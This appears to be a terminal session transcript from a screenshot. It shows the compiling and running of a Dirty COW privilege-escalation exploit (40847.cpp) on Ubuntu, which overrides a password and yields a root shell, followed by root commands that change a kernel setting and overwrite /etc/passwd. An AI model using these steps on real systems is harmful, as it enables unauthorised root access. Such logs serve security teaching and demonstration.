 root@ubuntu-Machine: ~
File Edit View Search Terminal Help
aleksander@ubuntu-Machine:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow
40847.cpp -lutil
aleksander@ubuntu-Machine:/tmp$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@ubuntu-Machine:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu-Machine:~# cp /tmp/.ssh_bak /etc/passwd
root@ubuntu-Machine:~# rm /tmp/.ssh_bak
root@ubuntu-Machine:~#